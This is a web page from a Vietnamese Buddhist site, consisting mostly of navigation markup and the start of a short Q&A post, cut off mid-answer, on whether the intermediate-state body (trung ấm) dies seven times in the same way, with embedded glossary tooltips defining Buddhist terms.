	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><a href="https://phapthihoi.org/">Pháp Âm</a>&nbsp;&nbsp;&nbsp;
<a href="https://ebooks.phapthihoi.org">Ebooks</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/tro-duyen.html">Trợ Duyên</a>&nbsp;&nbsp;&nbsp;
<a href="https://phapthihoi.org/blog/tro-duyen-tu-hoc-danh-cho-tang-ni-sinh/" class="nav-top-link">Trợ Duyên Tu Học  – Dành cho Tăng/Ni sinh</a></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://blog.phapthihoi.org/" title="Pháp Thí Hội - Ấn Tống Kinh Sách, Pháp Âm Phật Pháp" rel="home">
    <img width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header_logo header-logo" alt="Pháp Thí Hội"/><img  width="200" height="100" src="https://blog.phapthihoi.org/assets/themes/pt/assets/img/logo.png" class="header-logo-dark" alt="Pháp Thí Hội"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-6000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-6000 active menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/van-dap/" class="nav-top-link">Vấn Đáp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-22018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22018"><a href="https://blog.phapthihoi.org/van-dap/an-chay-phong-sanh/">Ăn Chay &#8211; Phóng Sanh</a></li>
	<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6001 active"><a href="https://blog.phapthihoi.org/van-dap/can-ban/">Căn Bản</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li id="menu-item-22017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li id="menu-item-22021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li id="menu-item-22022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li id="menu-item-22020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-22019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-22016" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22016 active"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-25375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li id="menu-item-2878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878 menu-item-design-default"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/" class="nav-top-link">Bài Học Đạo Lý</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2879 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/an-chay/" class="nav-top-link">Ăn Chay<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/" class="nav-top-link">Phật Học Hàm Thụ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897 menu-item-design-default"><a href="https://blog.phapthihoi.org/phat-su/" class="nav-top-link">Phật Sự</a></li>
<li id="menu-item-23691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/video/" class="nav-top-link">Video<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-23692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li id="menu-item-23732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977 menu-item-design-default has-dropdown"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/" class="nav-top-link">Ấn Tống Kinh Sách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li id="menu-item-3020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li id="menu-item-29432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432 menu-item-design-default"><a href="https://blog.phapthihoi.org/nien-su/" class="nav-top-link">Niên Sử</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://blog.phapthihoi.org/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm cho:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm Kinh/Sách ấn tống" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in icon button round is-outline is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://blog.phapthihoi.org/tu-kinh/" title="Tủ Kinh" class="header-cart-link is-small">



    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://blog.phapthihoi.org/tu-kinh/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Tủ Kinh" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Tủ Kinh</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có Kinh/sách trong Tủ Kinh.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-8702" class="post-8702 post type-post status-publish format-standard hentry category-can-ban category-thien-tong category-van-dap">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://blog.phapthihoi.org/van-dap/can-ban/" rel="category tag">Căn Bản</a>, <a href="https://blog.phapthihoi.org/van-dap/thien-tong/" rel="category tag">Thiền Tông</a>, <a href="https://blog.phapthihoi.org/van-dap/" rel="category tag">Vấn Đáp</a></h6>

<h1 class="entry-title">Trung ấm chết 7 lần giống nhau không?</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://blog.phapthihoi.org/trung-am-chet-7-lan-giong-nhau-khong/" rel="bookmark"><time class="entry-date published" datetime="2019-12-08T06:12:49+07:00">08/12/2019</time><time class="updated" datetime="2019-11-29T09:50:34+07:00">29/11/2019</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://blog.phapthihoi.org/author/admin/">Nam Thiên</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content single-page">

	<p style="text-align: justify;"><strong>H&#7887;i:</strong></p>
<p style="text-align: justify;">&nbsp;C&oacute; ph&#7843;i th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> l&agrave; ph&#7843;i ch&#7871;t 7 l&#7847;n gi&#7889;ng nhau, v&iacute; d&#7909; nh&#432; &#273;&#7909;ng xe 7 l&#7847;n?</p>
<p style="text-align: justify;"><strong>&#272;&aacute;p:</strong></p>
<p style="text-align: justify;">&nbsp;<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Kh&ocirc;ng</a> ph&#7843;i, th&acirc;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Trung &#7844;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Antar&#257;-bhava) c&ograve;n d&#7883;ch l&agrave; Trung H&#7919;u, Trung U&#7849;n, Trung &#7844;m H&#7919;u. Theo C&acirc;u X&aacute; Lu&#7853;n quy&#7875;n 7, Trung H&#7919;u &#273;&#432;&#7907;c t&iacute;nh t&#7915; s&aacute;t-na khi c&aacute;i th&acirc;n &#273;&#7901;i tr&#432;&#7899;c ch&#7871;t (T&#7917; H&#7919;u) t&#7899;i s&aacute;t-na th&#7885; sanh th&acirc;n sau (Sanh H&#7919;u). Trong kho&#7843;ng trung gian, s&#7869; c&oacute; m&#7897;t c&aacute;i th&acirc;n &#273;&#432;&#7907;c h&oacute;a sanh b&#7903;i &yacute; th&#7913;c (Th&#7913;c th&acirc;n) ch&#7913; kh&ocirc;ng do tinh huy&#7871;t t&#7841;o th&agrave;nh n&ecirc;n g&#7885;i l&agrave; Sanh &Yacute; Th&acirc;n ho&#7863;c &Yacute; Th&agrave;nh Th&acirc;n (Manomayak&#257;ya). Do &#273;&#432;&#7907;c nu&ocirc;i d&#432;&#7905;ng b&#7857;ng m&ugrave;i h&#432;&#417;ng, n&ecirc;n c&ograve;n g&#7885;i l&agrave; Th&#7921;c H&#432;&#417;ng (Gandharva). Do th&acirc;n n&agrave;y th&#432;&#7901;ng truy t&igrave;m ch&#7895; k&#7871; ti&#7871;p &#273;&#7875; th&#7885; sanh n&ecirc;n l&#7841;i g&#7885;i l&agrave; C&#7847;u Sanh (Samhavaisin). Ch&#7881; c&oacute; S&#7855;c Gi&#7899;i v&agrave; D&#7909;c Gi&#7899;i m&#7899;i c&oacute; th&acirc;n Trung &#7844;m, ng&#432;&#7901;i s&#7869; th&#7885; sanh trong V&ocirc; S&#7855;c Gi&#7899;i kh&ocirc;ng c&oacute; th&acirc;n n&agrave;y. T&ugrave;y theo ng&#432;&#7901;i &#7845;y s&#7869; th&#7885; sanh trong &#273;&#432;&#7901;ng n&agrave;o m&agrave; h&igrave;nh d&#7841;ng c&#7911;a Trung &#7844;m s&#7869; kh&aacute;c bi&#7879;t. Ch&#7859;ng h&#7841;n nh&#432; theo kinh &#272;&#7841;i B&#7843;o T&iacute;ch, quy&#7875;n 56, th&acirc;n Trung &#7844;m c&otilde;i &#273;&#7883;a ng&#7909;c x&#7845;u x&iacute;, gi&#7889;ng nh&#432; g&#7895; ch&aacute;y nham nh&#7903;, th&acirc;n Trung &#7844;m trong s&uacute;c sanh c&oacute; m&agrave;u kh&oacute;i, th&acirc;n Trung &#7844;m trong ng&#7841; qu&#7927; m&agrave;u nh&#432; n&#432;&#7899;c, th&acirc;n Trung &#7844;m trong D&#7909;c Gi&#7899;i l&#7899;n b&#7857;ng &#273;&#7913;a b&eacute; n&#259;m s&aacute;u tu&#7893;i, nh&#432;ng c&aacute;c c&#259;n lanh l&#7907;i, th&acirc;n Trung &#7844;m c&#7911;a b&#7853;c B&#7891; T&aacute;t &#273;&#7847;y &#273;&#7911; c&aacute;c t&#432;&#7899;ng h&#7843;o v.v&hellip; C&#361;ng theo C&acirc;u X&aacute; Lu&#7853;n, th&#7901;i h&#7841;n t&#7891;n t&#7841;i c&#7911;a th&acirc;n Trung &#7844;m kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, nh&#432;ng t&#7889;i &#273;a l&agrave; b&#7889;n m&#432;&#417;i ch&iacute;n ng&agrave;y. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/trung-am-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>trung &#7845;m</a> c&oacute; 7 ng&agrave;y m&#7897;t l&#7847;n <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; hi&#7879;n-h&#7919;u, hi&#7879;n sinh, c&oacute; m&#7841;ng s&#7889;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>sanh</a> t&#7917;, ch&#7913; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh 